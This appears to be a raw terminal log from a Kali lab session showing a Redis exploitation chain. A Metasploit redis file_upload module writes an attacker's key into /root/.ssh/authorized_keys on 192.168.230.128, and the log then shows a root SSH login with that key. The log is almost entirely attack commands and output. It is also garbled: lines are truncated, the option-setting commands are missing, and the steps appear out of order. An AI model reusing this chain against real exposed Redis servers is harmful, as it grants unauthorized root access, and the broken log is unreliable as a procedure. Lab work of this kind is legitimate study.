 root@kali:~/.ssh# ssh -i id_rsa root@192.168.230.128
The authenticity of host '192.168.230.128 (192.168.230.128)' can't be established.
RSA key fingerprint is SHA256:pJW5eYklOEBIXely/RnuCaprJDLey0Vrp7gGBojkVjw.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.230.128' (RSA) to the list of known hosts.
Last login: Mon Feb 11 10:41:32 2019
[root@x ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:A5:1E:71
          inet addr:192.168.230.128  Bcast:192.168.230.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fea5:1e71/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3380 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2116 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1821914 (1.7 MiB)  TX bytes:199260 (194.5 KiB)
          Interrupt:18 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:115 errors:0 dropped:0 overruns:0 frame:0
          TX packets:115 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:26446 (25.8 KiB)  TX bytes:26446 (25.8 KiB)
[root@x ~]#
msf auxiliary(scanner/redis/file_upload) >
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) > s
remotefile => /tmp/xxx.txt
msf auxiliary(scanner/redis/file_upload) >
[+] 192.168.230.128:6379  - 192.168.230.128
edis DB at /tmp/xxx.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) > s
keys
remotefile => /root/.ssh/authorized_keys
msf auxiliary(scanner/redis/file_upload) >
[+] 192.168.230.128:6379  - 192.168.230.128
edis DB at /root/.ssh/authorized_keys
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/redis/file_upload) >